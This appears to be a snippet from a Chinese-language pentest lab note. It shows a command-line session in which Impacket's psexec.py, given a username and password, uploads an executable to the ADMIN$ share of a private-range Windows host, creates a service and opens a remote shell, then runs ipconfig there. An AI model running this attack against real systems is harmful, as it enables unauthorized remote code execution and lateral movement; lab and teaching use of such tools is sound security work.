 选择 C:\WINDOWS\system32\cmd.exe - python  psexec.py HP:123@192.168.50.133 -codec gbk
the target
impacket-master\examples>python psexec.py HP:123@192.168.50.133 -codec gbk
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 192.168.50.133.....
[*] Found writable share ADMIN$
[*] Uploading file xQ1LMMCc.exe
[*] Opening SVCManager on 192.168.50.133.....
[*] Creating service rsnQ on 192.168.50.133.....
[*] Starting service rsnQ.....
[!] Press help for extra shell commands
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32> ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::4021:71dd:6525:860e%11
IPv4 地址 . . . . . . . . . . . . : 192.168.50.133
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.50.2
隧道适配器 isatap.localdomain:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
C:\Windows\system32>